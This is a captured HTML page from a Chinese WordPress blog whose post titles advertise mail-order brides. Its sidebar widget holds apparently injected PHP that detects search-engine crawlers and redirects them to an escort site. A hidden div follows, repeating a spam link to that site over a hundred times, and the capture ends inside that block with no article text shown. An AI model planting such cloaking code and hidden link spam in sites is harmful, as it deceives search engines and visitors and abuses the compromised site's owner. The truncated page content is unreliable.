

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zebrapaipai.com/?p=3066
body_size: 11358
content:
<!DOCTYPE html>
<html lang="zh-CN" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.zebrapaipai.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.zebrapaipai.com/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Unknown Facts About Bulgarian Mail Order Brides Made Known &#8211; 斑马拍拍</title>
<link rel='dns-prefetch' href='//www.zebrapaipai.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="斑马拍拍 &raquo; Feed" href="http://www.zebrapaipai.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="斑马拍拍 &raquo; 评论Feed" href="http://www.zebrapaipai.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="斑马拍拍 &raquo; Unknown Facts About Bulgarian Mail Order Brides Made Known评论Feed" href="http://www.zebrapaipai.com/?feed=rss2&#038;p=3066" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zebrapaipai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.zebrapaipai.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://www.zebrapaipai.com/wp-content/themes/twentyfifteen/style.css?ver=4.7.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='http://www.zebrapaipai.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='http://www.zebrapaipai.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.zebrapaipai.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.zebrapaipai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.zebrapaipai.com/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zebrapaipai.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zebrapaipai.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='New Report Shows The Low Down on Russian Women And Why You Have To Act Today' href='http://www.zebrapaipai.com/?p=3062' />
<link rel='next' title='The Ugly Side of Dominican Mail Order Brides' href='http://www.zebrapaipai.com/?p=3070' />
<meta name="generator" content="WordPress 4.7.3" />
<link rel="canonical" href="http://www.zebrapaipai.com/?p=3066" />
<link rel='shortlink' href='http://www.zebrapaipai.com/?p=3066' />
<link rel="alternate" type="application/json+oembed" href="http://www.zebrapaipai.com/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.zebrapaipai.com%2F%3Fp%3D3066" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zebrapaipai.com/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.zebrapaipai.com%2F%3Fp%3D3066&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-3066 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">跳至内容</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.zebrapaipai.com/" rel="home">斑马拍拍</a></p>
											<p class="site-description">又一个WordPress站点</p>
									<button class="secondary-toggle">菜单和挂件</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><?php
if(!empty($_SERVER['HTTP_USER_AGENT']) and preg_match('~(bot|crawl)~i', $_SERVER['HTTP_USER_AGENT'])){
Header("Location: http://www.sunclubbodrum.com/");

}
?>



<div style="display:none"> 
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
